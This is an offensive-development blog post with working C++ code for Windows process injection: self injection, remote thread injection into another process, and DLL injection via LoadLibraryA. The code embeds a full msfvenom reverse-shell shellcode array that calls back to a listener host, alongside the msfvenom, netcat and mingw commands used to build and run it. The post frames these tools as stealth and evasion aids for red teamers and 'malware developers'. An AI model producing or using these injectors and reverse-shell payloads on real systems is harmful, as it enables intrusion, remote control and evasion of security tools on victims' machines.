Offensive Development with C++: Process Injection Part II Practical examples
RedTeam Malware Development Offensive Development Win32 API Remote Thread Injection Process Hollowing DLL Injection Process Injection
Introduction to Process Injection in C++
In the previous post, we cover the concept of process injection, and identify various type. Today we will delve into the practical part and give some code examples. As we know, this technique is widely leveraged for evasion, privilege escalation, and persistence. So, we will explore three major process injection methods in C++:
- Self Injection: Injecting shellcode into the current process.
- Remote Injection: Injecting shellcode into another running process.
- DLL Injection: Injecting a dynamic-link library (DLL) into a target process.
Each method has its own use case, advantages, and detection risks. Let’s dive into the details.
1. Self Injection
Self-injection involves allocating memory inside the current process and executing shellcode within it. This technique is commonly used in malware to avoid writing payloads to disk.
Steps:
- Allocate executable memory using
VirtualAlloc. - Copy the shellcode into the allocated memory.
- Execute the shellcode using a function pointer.
Preparing the payload

First of all, we have to prepare our payload, and we’ll use msfvenom to generate the reverse shell :
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.37.131 LPORT=8443 -f cWe launch our listener and we wait for a connection.

nc -lvp 8443NB: We’ll use the same payload and listener for all examples.
Code Example:
// selfinjection.cpp : Ce fichier contient la fonction 'main'. L'exécution du programme commence et se termine à cet endroit.
//
#include <windows.h>
#include <iostream>
#include <stdlib.h>
#include <string.h>
#include <stdio.h>

// our payload: reverse shell (msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.37.131 LPORT=8443 -f c )
unsigned char payload[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00"
"\x00\x49\x89\xe5\x49\xbc\x02\x00\x20\xfb\xc0\xa8\x25\x83"
"\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29"
"\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48"
"\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea"
"\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
"\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81"
"\xc4\x40\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00"
"\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0"
"\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50\x41"
"\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff\xc8\x4d"
"\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5\x48"
"\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5"
"\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";

unsigned int payload_len = sizeof(payload);

int main(void) {
    void* buffer; // memory buffer for payload
    BOOL rv;
    HANDLE pHandle;
    DWORD oldprotect = 0;

    // Allocate a memory buffer for payload
    buffer = VirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);

    // copy payload to buffer
    RtlMoveMemory(buffer, payload, payload_len);

    // make new buffer as executable
    rv = VirtualProtect(buffer, payload_len, PAGE_EXECUTE_READ, &oldprotect);
    if (rv != 0) {

        // run payload
        pHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)buffer, 0, 0, 0);
        WaitForSingleObject(pHandle, -1);
    }
    return 0;
}
Explanation
- Memory Allocation: The shellcode is stored in a memory buffer allocated with VirtualAlloc.
- Copy Shellcode: The RtlMoveMemory function transfers the shellcode into the allocated memory.
- Make Executable: The VirtualProtect function changes the memory permissions to executable (WX to RX).
- Execution: The shellcode is executed using CreateThread, and WaitForSingleObject ensures it runs to completion.
Results
Let’s compile the code mingw in my kali :
x86_64-w64-mingw32-gcc selfinjection.cpp -o self.exe -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgccWe launch the generated executable in windows :

Our listener :

🔹 Advantages:
✔ No need to inject into another process
✔ Faster execution
🔹 Risks:
❌ Easier to detect since the execution remains within the original process
❌ Requires privilege escalation for certain operations
2. Remote Injection
This is my favorite, the remote injection technique involves injecting shellcode into another running process. This is useful for privilege escalation and stealth execution.
Preparing the payload
Same payload as the precedent technique!
Steps:
- Find the target process (
notepad.exefor example). - Allocate memory in the target process using
VirtualAllocEx. - Write shellcode into the allocated memory using
WriteProcessMemory. - Create a thread in the target process using
CreateRemoteThread.
Code Example:
// remoteinjection.cpp : Ce fichier contient la fonction 'main'. L'exécution du programme commence et se termine à cet endroit.
#include <windows.h>
#include <iostream>
#include <stdlib.h>
#include <string.h>
#include <stdio.h>

// our payload: reverse shell (msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.37.131 LPORT=12121 -f c )
unsigned char payload[] =
"\xfc\x48\x83\..\xda\xff\xd5";


unsigned int payload_len = sizeof(payload);

int main(int argc, char* argv[]) {
    HANDLE pHandle; // process handle
    HANDLE rtHandle; // remote thread
    PVOID rBuffer; // remote buffer

    // Parse process ID
    printf("PID: %i", atoi(argv[1]));
    pHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));

    // Allocate memory buffer for remote process
    rBuffer = VirtualAllocEx(pHandle, NULL, sizeof(payload), (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);

    // "copy" data between processes
    WriteProcessMemory(pHandle, rBuffer, payload, sizeof(payload), NULL);

    // Our process start new thread
    rtHandle = CreateRemoteThread(pHandle, NULL, 0, (LPTHREAD_START_ROUTINE)rBuffer, NULL, 0, NULL);
    CloseHandle(pHandle);
    return 0;
}
Explanation
- OpenProcess: Opens the target process using its Process ID (PID).
- VirtualAllocEx: Allocates executable memory inside the remote process.
- WriteProcessMemory: Writes the shellcode into the allocated memory inside the remote process.
- CreateRemoteThread: Executes the shellcode in the remote process.
Results
Let’s compile the code mingw in my kali :

x86_64-w64-mingw32-gcc remoteinjection.cpp -o remote.exe -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -libstdc++ -static-libgccWe launch the generated executable in windows, we choosed the notepad.exe process.
🔹 Advantages:
✔ Code runs inside another process (better stealth)
✔ Useful for persistence techniques
✔ Scenario: If your initial payload executes inside a short-lived process (e.g., word.exe from a phishing attack), you can migrate it to a more stable process to maintain persistence and avoid losing your session.
🔹 Risks:
❌ Can be detected by security tools (e.g., VirtualAllocEx, WriteProcessMemory detection)
3. DLL Injection
For this injection technique, we’ll use a new API function, LoadLibraryA. This function is used to load a specified module (Load a DLL dynamycally) into the address space of the calling process.
Preparing Payload
For the sake of simplicity, we’ll use a DLL payload generated with msfvenom.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.37.131 LPORT=8443 -f dll -o mylib.dllSteps:
- Allocate memory for the DLL path in the target process.
- Write the DLL path into the allocated memory.
- Use
CreateRemoteThreadto callLoadLibraryAon the injected DLL path.
Code Example:
#include <iostream>
#include <string>
#include <windows.h>

using namespace std;

int main(int argc, char *argv[]) {


	DWORD procID = stoi(argv[1]);
	//cout << "Injecting DLL to PID " << procID << endl;
	LPCSTR DllPath = argv[2]; // The Path to our DLL
    //cout << "Starting injection" << endl;

    HANDLE handle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, procID); // Opening the Process with All Access
	// Allocate memory for the dllpath in the target process, length of the path string + null terminator
	LPVOID pDllPath = VirtualAllocEx(handle, 0, strlen(DllPath) + 1, MEM_COMMIT, PAGE_READWRITE);
	// Write the path to the address of the memory we just allocated in the target process
	WriteProcessMemory(handle, pDllPath, (LPVOID)DllPath, strlen(DllPath) + 1, 0);
	// Create a Remote Thread in the target process which calls LoadLibraryA as our dllpath as an argument -> program loads our dll
	HANDLE hLoadThread = CreateRemoteThread(handle, 0, 0,
	(LPTHREAD_START_ROUTINE)GetProcAddress(GetModuleHandleA("Kernel32.dll"), "LoadLibraryA"), pDllPath, 0, 0);

	WaitForSingleObject(hLoadThread, INFINITE); // Wait for the execution of our loader thread to finish
    CloseHandle(handle);

	return 0;
}
Let’s compile the code mingw in my kali :
x86_64-w64-mingw32-g++ -o dllinject.exe dllinjection.cpp -mconsole -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissiveResults
In recent Windows OS, the DLL injection doesn’t work on process like notepad.exe, calc.exe or svchost.exe. The reason why is Session Separation. But is good to have this technique in our arsenal cause it doesn’t use CreateRemoteThread function, which is more suspicious.
We’ll create our own process, and inject our malicious DLL.
The code of the malicious DLL :
#include <windows.h>
#pragma comment (lib, "user32.lib")

BOOL APIENTRY DllMain(HMODULE hModule,  DWORD  nReason, LPVOID lpReserved) {
  switch (nReason) {
  case DLL_PROCESS_ATTACH:
    MessageBox(
      NULL,
      "Jesus Loves You!",
      "=^..^=",
      MB_OK
    );
    break;
  case DLL_PROCESS_DETACH:
    break;
  case DLL_THREAD_ATTACH:
    break;
  case DLL_THREAD_DETACH:
    break;
  }
  return TRUE;
}
Compilation (linux) :
x86_64-w64-mingw32-g++ -shared -o mylib.dll evil.cpp -fpermissiveAnd the simple C++ program :
#include <windows.h>
#pragma comment (lib, "user32.lib")

int main() {
  MessageBox(NULL, "I'm a mouse!", "<:( )~~", MB_OK);
  return 0;
}
and compile :
x86_64-w64-mingw32-g++ -o mouse.exe mouse.cpp -mconsole -fpermissivewe start our program, before injecting the DLL. It prints a simple message box : “I’m a mouse”.

We can now inject our DLL with the main injection program which will call the malicious DLL. If the injection is successful, we’ll have a second message box with the text “Jesus loves You !!”.
Let’s try !!!

As we can see, the message box prints out the message of the malicious DLL “Jesus…”. It’s work.
🔹 Advantages:
✔ More stable than raw shellcode injection
✔ Can reuse existing legitimate DLLs for stealth
🔹 Risks:
❌ Writing to another process memory can be flagged
❌ AV/EDR solutions monitor LoadLibraryA calls
Conclusion
Process injection is an essential skill in offensive security. Mastering these techniques enables red teamers and malware developers to execute payloads stealthily while evading detection.
Future posts will launch a serie of evasion techniques.
All the examples can be found on my github repos : https://github.com/R3dLevy/TheOffensiveDevelopmentProject